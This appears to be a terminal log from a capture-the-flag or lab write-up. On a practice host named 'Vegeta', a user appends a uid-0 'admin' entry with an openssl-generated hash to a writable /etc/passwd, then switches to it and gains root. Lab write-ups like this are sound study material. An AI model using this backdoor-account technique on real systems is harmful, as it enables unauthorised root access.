 trunks@Vegeta:~$ openssl passwd 123456
sWWFU0nKohweU
trunks@Vegeta:~$ sWWFU0nKohweU
-bash: sWWFU0nKohweU: command not found
trunks@Vegeta:~$ echo "admin:sWWFU0nKohweU:0:0:admin:/root:/bin/bash" >> /etc/passwd
trunks@Vegeta:~$ su admin
Password:
root@Vegeta:/home/trunks# id
uid=0(root) gid=0(root) groups=0(root)
root@Vegeta:/home/trunks#